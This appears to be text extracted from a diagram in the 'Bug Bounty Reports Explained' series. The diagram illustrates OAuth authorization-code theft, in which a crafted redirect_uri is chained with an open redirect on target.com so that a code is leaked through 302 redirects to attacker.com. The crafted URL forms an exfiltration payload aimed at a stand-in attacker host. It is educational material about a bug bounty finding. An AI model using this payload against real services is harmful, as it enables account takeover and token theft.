 auth.com/?redirect_uri=https://target.com/redir?u=//attacker.com/
&response_mode=fragment...
302: target.com/redir?u=//attacker.com#code=A9bc5D2e
WWW
AUTH.COM
target.com/redir?u=//attacker.com/
USER
TARGET.COM
302: attacker.com
attacker.com/#code=A9bc5D2e&...
ATTACKER.COM
BBRE
Bug Bounty Reports Explained
33